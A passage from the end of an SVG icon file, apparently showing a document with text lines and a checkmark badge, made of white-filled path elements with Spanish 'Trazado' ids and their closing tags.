        <path id="Trazado_16" data-name="Trazado 16" d="M67.777,278.648H62.621a.864.864,0,0,0,0,1.728h5.156a.864.864,0,0,0,0-1.728Zm0,0" transform="translate(-58.201 -262.601)" fill="#fff"/>
        <path id="Trazado_17" data-name="Trazado 17" d="M67.777,339.656H62.621a.864.864,0,1,0,0,1.728h5.156a.864.864,0,1,0,0-1.728Zm0,0" transform="translate(-58.201 -320.095)" fill="#fff"/>
        <path id="Trazado_18" data-name="Trazado 18" d="M202.52,100.365h5.156a.864.864,0,1,0,0-1.728H202.52a.864.864,0,1,0,0,1.728Zm0,0" transform="translate(-190.043 -92.956)" fill="#fff"/>
        <path id="Trazado_19" data-name="Trazado 19" d="M202.52,160.369h5.156a.864.864,0,1,0,0-1.728H202.52a.864.864,0,1,0,0,1.728Zm0,0" transform="translate(-190.043 -149.505)" fill="#fff"/>
        <path id="Trazado_20" data-name="Trazado 20" d="M205.867,219.509a.864.864,0,0,0-.864-.864H202.52a.864.864,0,0,0,0,1.728H205A.864.864,0,0,0,205.867,219.509Zm0,0" transform="translate(-190.042 -206.053)" fill="#fff"/>
        <path id="Trazado_21" data-name="Trazado 21" d="M315.62,342.878a.864.864,0,0,0-1.214.133l-2.225,2.774-1.377-1a.864.864,0,1,0-1.014,1.4l2.043,1.48a.863.863,0,0,0,1.181-.159l2.74-3.415A.864.864,0,0,0,315.62,342.878Zm0,0" transform="translate(-291.612 -322.952)" fill="#fff"/>
        <path id="Trazado_22" data-name="Trazado 22" d="M26.191,17.273a7.124,7.124,0,0,0-4.138-2.079V3.478A3.483,3.483,0,0,0,18.574,0H3.479A3.483,3.483,0,0,0,0,3.478V23.489a3.483,3.483,0,0,0,3.479,3.479H15.62a7.111,7.111,0,0,0,5.456,2.517,7.18,7.18,0,0,0,5.115-12.212ZM1.728,23.489V3.478A1.754,1.754,0,0,1,3.479,1.727h15.1a1.753,1.753,0,0,1,1.751,1.751V15.166a7.184,7.184,0,0,0-5.8,10.074H3.479a1.753,1.753,0,0,1-1.752-1.751Zm19.348,4.268a5.452,5.452,0,0,1,0-10.9h.1a5.451,5.451,0,0,1-.1,10.9Zm0,0" transform="translate(0 0.001)" fill="#fff"/>
      </g>
    </g>
  </g>
</svg>
